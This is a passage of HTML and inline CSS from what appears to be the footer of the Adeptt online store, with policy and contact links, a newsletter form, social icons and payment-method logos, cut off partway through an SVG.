          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25356156731728__section_divider_KpKEge-bottom-padding color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25356156731728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25356156731728__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25356156731728__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25356156731728__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25356156731728__footer color-accent-1 gradient section-sections--25356156731728__footer-padding animate-section animate--hidden" data-animations='' data-type='zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=100, //adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=200 2x"
                              src="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MORE INFO</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-ca/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale Shopping
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Center
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/help-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help & FAQs
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Cj3izz {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Cj3izz {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Cj3izz">OUR POLICIES</h2><style>
                        .footer-block__details-content-link_list_Cj3izz .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Cj3izz list-unstyled"><li>
                            <a
                              href="/en-ca/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE TO ADEPTT</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay up-to-date with our latest promotions, news, blogs and many more. Subscribe to our e-mail newsletter below.</p>
                      </div><form method="post" action="/en-ca/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25356156731728__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25356156731728__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/TheAdeptt/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/adeptt_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/adeptt0530/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" 